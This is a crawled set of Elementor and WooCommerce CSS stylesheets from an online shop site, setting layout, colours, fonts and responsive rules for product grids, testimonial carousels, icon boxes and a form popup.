.elementor-element.elementor-element-68558b6{width:17%;}.elementor-15 .elementor-element.elementor-element-2a4957fa{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15 .elementor-element.elementor-element-6663b889{width:50%;}.elementor-15 .elementor-element.elementor-element-49b44697{width:50%;}.elementor-15 .elementor-element.elementor-element-5b64a9ba{width:50%;}.elementor-15 .elementor-element.elementor-element-5d7e536f{width:50%;}}@media(min-width:1025px){.elementor-15 .elementor-element.elementor-element-178a7bf:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-178a7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-15 .elementor-element.elementor-element-7f5cfe2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 40px;}.elementor-15 .elementor-element.elementor-element-54a2627 .elementor-heading-title{font-size:3em;}.elementor-15 .elementor-element.elementor-element-54eb8e9 > .elementor-widget-container{margin:-61px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-3346702a{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-68db5c63 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-2325e577 img{width:100px;}.elementor-15 .elementor-element.elementor-element-2325e577 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 .elementor-heading-title{font-size:0.81em;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-7f5cfe2.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15 .elementor-element.elementor-element-7f5cfe2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-54a2627{text-align:center;}.elementor-15 .elementor-element.elementor-element-54a2627 .elementor-heading-title{font-size:2.3em;}.elementor-15 .elementor-element.elementor-element-d3abe3f{text-align:center;}.elementor-15 .elementor-element.elementor-element-d3abe3f .elementor-heading-title{font-size:1.4em;}.elementor-15 .elementor-element.elementor-element-615c49c > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ab8fcc3 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 10px;}.elementor-15 .elementor-element.elementor-element-54eb8e9{text-align:center;}.elementor-15 .elementor-element.elementor-element-54eb8e9 > .elementor-widget-container{margin:-81px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-15dd1121{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-6663b889{width:50%;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-49b44697{width:50%;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba{width:50%;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5d7e536f{width:50%;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-4fee64eb{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-3346702a{padding:50px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-edcb584{width:60%;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-68558b6{width:40%;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-d3bbec3{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5e96c6d7{text-align:center;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}/* Start custom CSS for icon-box, class: .elementor-element-3cf9ce71 */.elementor-15 .elementor-element.elementor-element-3cf9ce71 svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-59024e86 */.elementor-15 .elementor-element.elementor-element-59024e86 svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-516200bb */.elementor-15 .elementor-element.elementor-element-516200bb svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-1c3a7df1 */.elementor-15 .elementor-element.elementor-element-1c3a7df1 svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-15dd1121 */.elementor-15 .elementor-element.elementor-element-15dd1121 .elementor-icon-box-description{
    max-width: 220px;
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-d3bbec3 */imga {
  
  z-index: -1;
}
.imga {
  
  z-index: -1;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4fee64eb */imga {
  
  z-index: -1;
}
.imga {
  
  z-index: -1;
}/* End custom CSS */
/* Start custom CSS */.woocommerce button.button.alt {
    background-color:#0B3306!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-8591.css?rnd=38223
body_size: 1156
content:
.elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-container{max-width:1000px;}.elementor-8591 .elementor-element.elementor-element-534fc19:not(.elementor-motion-effects-element-type-background), .elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8591 .elementor-element.elementor-element-534fc19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;padding:150px 0px 50px 0px;z-index:2;}.elementor-8591 .elementor-element.elementor-element-e35a15e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8591 .elementor-element.elementor-element-e35a15e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-8591 .elementor-element.elementor-element-89c9327 .elementor-heading-title{color:#FFFFFF;font-size:70px;font-weight:400;text-transform:uppercase;}.elementor-8591 .elementor-element.elementor-element-89c9327 > .elementor-widget-container{margin:0px 0px 8px -1px;}.elementor-8591 .elementor-element.elementor-element-392738a .woocommerce-breadcrumb{color:var( --e-global-color-secondary );}.elementor-8591 .elementor-element.elementor-element-392738a .woocommerce-breadcrumb > a{color:var( --e-global-color-504d006 );}.elementor-8591 .elementor-element.elementor-element-3ea123d > .elementor-container{max-width:1000px;}.elementor-8591 .elementor-element.elementor-element-3ea123d{padding:100px 100px 100px 100px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-viewport{border-radius:10px 10px 10px 10px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-control-thumbs img{border-radius:8px 8px 8px 8px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-control-thumbs li{padding-right:calc(20px / 2);padding-left:calc(20px / 2);padding-bottom:20px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-control-thumbs{margin-right:calc(-20px / 2);margin-left:calc(-20px / 2);}.elementor-8591 .elementor-element.elementor-element-2039d2d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-8591 .elementor-element.elementor-element-bd0039a{text-align:justify;}.woocommerce .elementor-8591 .elementor-element.elementor-element-bd0039a .woocommerce-product-details__short-description{font-family:"Montserrat", Sans-serif;}.elementor-8591 .elementor-element.elementor-element-a010838 .cart button, .elementor-8591 .elementor-element.elementor-element-a010838 .cart .button{font-family:"Oswald", Sans-serif;color:var( --e-global-color-secondary );background-color:#298321;transition:all 0.2s;}.elementor-8591 .elementor-element.elementor-element-a010838 .cart button:hover, .elementor-8591 .elementor-element.elementor-element-a010838 .cart .button:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-accent );}.elementor-8591 .elementor-element.elementor-element-a010838 .quantity .qty{transition:all 0.2s;}.elementor-8591 .elementor-element.elementor-element-5e73e40{padding:0px 100px 100px 100px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products  ul.products{grid-column-gap:50px;grid-row-gap:50px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product{text-align:center;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:double;border-width:4px 4px 4px 4px;border-color:var( --e-global-color-primary );border-radius:50% 50% 50% 50%;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-text );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-text );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:none;line-height:24px;letter-spacing:0px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .star-rating{color:#FFB009;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-primary );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Tahoma", Sans-serif;font-size:18px;font-weight:bold;line-height:24px;letter-spacing:0px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price del {font-family:"Oswald", Sans-serif;font-size:16px;font-weight:300;text-decoration:none;line-height:24px;letter-spacing:0px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );font-family:"Sigmar One", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;padding:13px 20px 13px 20px;margin-top:10px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products .added_to_cart{font-family:"Sigmar One", Sans-serif;font-size:0px;font-weight:500;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product span.onsale{display:block;color:#FFFFFF;background-color:var( --e-global-color-primary );margin:20px;}@media(min-width:768px){.elementor-8591 .elementor-element.elementor-element-e35a15e{width:100%;}}@media(max-width:1024px){.elementor-8591 .elementor-element.elementor-element-534fc19{margin-top:-120px;margin-bottom:0px;padding:150px 0px 60px 0px;}.elementor-8591 .elementor-element.elementor-element-89c9327 .elementor-heading-title{font-size:80px;line-height:80px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-8591 .elementor-element.elementor-element-534fc19{padding:160px 0px 40px 0px;}.elementor-8591 .elementor-element.elementor-element-89c9327 .elementor-heading-title{font-size:60px;line-height:60px;}.elementor-8591 .elementor-element.elementor-element-3ea123d{padding:20px 20px 20px 20px;}.elementor-8591 .elementor-element.elementor-element-5e73e40{padding:20px 20px 20px 20px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:1025px){.elementor-8591 .elementor-element.elementor-element-534fc19:not(.elementor-motion-effects-element-type-background), .elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-9495.css?rnd=38223
body_size: 500
content:
.elementor-9495 .elementor-element.elementor-element-25e9b12{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9495 .elementor-element.elementor-element-25e9b12:not(.elementor-motion-effects-element-type-background), .elementor-9495 .elementor-element.elementor-element-25e9b12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-9495 .elementor-element.elementor-element-25e9b12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9495 .elementor-element.elementor-element-f4f142e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9495 .elementor-element.elementor-element-f4f142e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9495 .elementor-element.elementor-element-f4f142e.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9495 .elementor-element.elementor-element-f4f142e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(250deg, #F66729 0%, #FF4D00 100%);}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9495 .elementor-element.elementor-element-2988118{text-align:center;}.elementor-9495 .elementor-element.elementor-element-2988118 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-9495 .elementor-element.elementor-element-e74f92d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9495 .elementor-element.elementor-element-e74f92d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9495 .elementor-element.elementor-element-e74f92d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-9495 .elementor-element.elementor-element-f4f142e{width:20%;}.elementor-9495 .elementor-element.elementor-element-2988118 .elementor-heading-title{font-size:12px;}.elementor-9495 .elementor-element.elementor-element-e74f92d{width:80%;}}@media(min-width:768px){.elementor-9495 .elementor-element.elementor-element-f4f142e{width:15%;}.elementor-9495 .elementor-element.elementor-element-e74f92d{width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-9748.css?rnd=38223
body_size: 756
content:
.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;padding:3px 0px 7px 0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__name{color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;line-height:9px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__image img{width:0px;height:0px;border-radius:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (0px / 2) - 8px );}body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-swiper-button{font-size:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b > .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at top center, var( --e-global-color-504d006 ) 0%, var( --e-global-color-primary ) 100%);}@media(max-width:767px){.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-main-swiper{width:100%;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__name{font-size:12px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__title{font-size:12px;}}/* Start custom CSS for testimonial-carousel, class: .elementor-element-ac89f9b */.elementor-9748 .elementor-element.elementor-element-ac89f9b.slide .swiper-wrapper{
-webkit-transition-timing-function: linear !important;
transition-timing-function: linear !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-9448.css?rnd=38223
body_size: 582
content:
.elementor-bc-flex-widget .elementor-9448 .elementor-element.elementor-element-e2b7a10.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9448 .elementor-element.elementor-element-e2b7a10.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9448 .elementor-element.elementor-element-e2b7a10.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9448 .elementor-element.elementor-element-bf11c36 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-9448 .elementor-element.elementor-element-b0c0e00 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-type-html{padding-bottom:0px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"]{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-9448 